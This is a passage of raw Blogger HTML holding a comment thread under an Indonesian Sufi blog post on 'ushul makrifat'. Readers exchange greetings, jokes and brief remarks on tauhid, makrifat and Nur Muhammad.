<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368756977809#c7797349163576650355' title='comment permalink'>
17 Mei, 2013 09:16
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7797349163576650355' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2875771277004532444'>
<a name='c2875771277004532444'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2875771277004532444-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2875771277004532444'>
<p>
monggooo diicip2 :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368757026589#c2875771277004532444' title='comment permalink'>
17 Mei, 2013 09:17
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2875771277004532444' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6668664626618699524'>
<a name='c6668664626618699524'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6668664626618699524-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6668664626618699524'>
<p>
Seep, Mas Niran :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368757047827#c6668664626618699524' title='comment permalink'>
17 Mei, 2013 09:17
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6668664626618699524' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1695566259846626120'>
<a name='c1695566259846626120'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1695566259846626120-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1695566259846626120'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Brad Arie.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368757087303#c1695566259846626120' title='comment permalink'>
17 Mei, 2013 09:18
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1695566259846626120' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4919110467103694208'>
<a name='c4919110467103694208'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4919110467103694208-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4919110467103694208'>
<p>
Bener banget, BangBro.. selalu kembali ke awal ya :D aamiiiin ya RAbb..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368757132859#c4919110467103694208' title='comment permalink'>
17 Mei, 2013 09:18
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4919110467103694208' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c307977402199746416'>
<a name='c307977402199746416'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-307977402199746416-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-307977402199746416'>
<p>
dicateuuut..! :13:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368757267936#c307977402199746416' title='comment permalink'>
17 Mei, 2013 09:21
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/307977402199746416' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8454732003266727513'>
<a name='c8454732003266727513'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8454732003266727513-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8454732003266727513'>
<p>
biar gak kelewatan, pasang alarm di RSS Feed-nya, Wet :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368757317215#c8454732003266727513' title='comment permalink'>
17 Mei, 2013 09:21
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8454732003266727513' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8385087692509052171'>
<a name='c8385087692509052171'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8385087692509052171-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8385087692509052171'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, bener itu, Kang.. soal &quot;sama dengan memarahi&quot; Allah.. tapi itu di ranah makrifat ya.. sedangkan di ranah syariat, tentu ada marah yang dianjurkan :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368757409854#c8385087692509052171' title='comment permalink'>
17 Mei, 2013 09:23
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8385087692509052171' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1207811565712864158'>
<a name='c1207811565712864158'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1207811565712864158-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1207811565712864158'>
<p>
aaamiiiiin...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368757520897#c1207811565712864158' title='comment permalink'>
17 Mei, 2013 09:25
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1207811565712864158' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2075030981711849697'>
<a name='c2075030981711849697'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05433868476768649509" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2075030981711849697-05433868476768649509"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" alt="" title="Rahnrav">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05433868476768649509' rel='nofollow'>Rahnrav</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2075030981711849697'>
<p>
Wkwkwkwk..<br />^^ 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368769440428#c2075030981711849697' title='comment permalink'>
17 Mei, 2013 12:44
</a>
<span class='item-control blog-admin pid-1103644185'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2075030981711849697' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4809007279354299949'>
<a name='c4809007279354299949'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4809007279354299949-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4809007279354299949'>
<p>
Alhamdulillah... tetap pada koridor PANDANG SATU KEPADA YANG SATU.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368812681197#c4809007279354299949' title='comment permalink'>
18 Mei, 2013 00:44
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4809007279354299949' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6849716330412236719'>
<a name='c6849716330412236719'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6849716330412236719-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6849716330412236719'>
<p>
Muhammad Tubuhku dan seluruh keluargaku<br />Nur Nyawaku dan seluruh keluargaku<br /><br />Tuhan Tubuhku dan seluruh keluargaku<br />Mahasuci Nyawaku dan seluruh keluargaku<br />Yaa Budduhun
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368815961701#c6849716330412236719' title='comment permalink'>
18 Mei, 2013 01:39
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6849716330412236719' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4470396981461787045'>
<a name='c4470396981461787045'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4470396981461787045-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4470396981461787045'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Erik.. <br /><i>Setiap yang ada, sama dengan yang kelihatan atau tidak kelihatan, atau yang nyata dan yang ghaib, adalah berasal daripada Nur Muhamad tersebut.</i> Ajeeubb :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368891818425#c4470396981461787045' title='comment permalink'>
18 Mei, 2013 22:43
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4470396981461787045' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2206713859527176172'>
<a name='c2206713859527176172'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2206713859527176172-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2206713859527176172'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Hendriadi.. aamiin yaaa Rabb...<br />masyaAllah.. blog Abang mantap pula tuh.. saya udah kirim komen di page &quot;profil&quot;-nya.. dan sudah sy muat rss feednya di dasar blog ini :D salam yaa saliik.. :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368895320231#c2206713859527176172' title='comment permalink'>
18 Mei, 2013 23:42
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2206713859527176172' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7116798255191174574'>
<a name='c7116798255191174574'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7116798255191174574-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7116798255191174574'>
<p>
Benar Mas Agus.. hakikat tauhid: Laa mawjudun illa Allah. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368896059996#c7116798255191174574' title='comment permalink'>
18 Mei, 2013 23:54
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7116798255191174574' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2118445188162495502'>
<a name='c2118445188162495502'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2118445188162495502-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2118445188162495502'>
<p>
ikut absen, meskipun telat GPP dari pada TA(titip absen),,!! :24: <br /><br />wkwkwkk :3: untuk urusan teh mana aja boleh,, 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1368967234593#c2118445188162495502' title='comment permalink'>
19 Mei, 2013 19:40
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2118445188162495502' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7563041179423108019'>
<a name='c7563041179423108019'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01591458418579493959" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7563041179423108019-01591458418579493959"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/-Ic1Ul-hjSE4/ZcoDdI2xVyI/AAAAAAAAOpQ/41V_HesnR1Yq7ngpA81BysVDXI4qgUSGwCK4BGAYYCw/s35/WhatsApp%252520Image%2525202024-02-04%252520at%25252015.33.34.jpeg" alt="" title="Diko Eno">

<noscript><img src="//2.bp.blogspot.com/-Ic1Ul-hjSE4/ZcoDdI2xVyI/AAAAAAAAOpQ/41V_HesnR1Yq7ngpA81BysVDXI4qgUSGwCK4BGAYYCw/s35/WhatsApp%252520Image%2525202024-02-04%252520at%25252015.33.34.jpeg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01591458418579493959' rel='nofollow'>Diko Eno</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7563041179423108019'>
<p>
Betul, itu.. Ibarat bola lampu, dimana ada bola lampu disitu tetap ada sinarnya :)<br /><br />Sy dari wajok, kemarin org yg ngaku2 udah bermakrifat di wajok masih banyak yang bingung,awam dengan penjabaran dari KH. Undang siradj Mungkin mereka semua belajar TASAWUF BUTA.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/ushul-makrifat.html?showComment=1369752789089#c7563041179423108019' title='comment permalink'>
28 Mei, 2013 21:53
</a>
<span class='item-control blog-admin pid-171483604'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7563041179423108019' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4642130976537955208'>
<a name='c4642130976537955208'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01591458418579493959" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4642130976537955208-01591458418579493959"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/-Ic1Ul-hjSE4/ZcoDdI2xVyI/AAAAAAAAOpQ/41V_HesnR1Yq7ngpA81BysVDXI4qgUSGwCK4BGAYYCw/s35/WhatsApp%252520Image%2525202024-02-04%252520at%25252015.33.34.jpeg" alt="" title="Diko Eno">

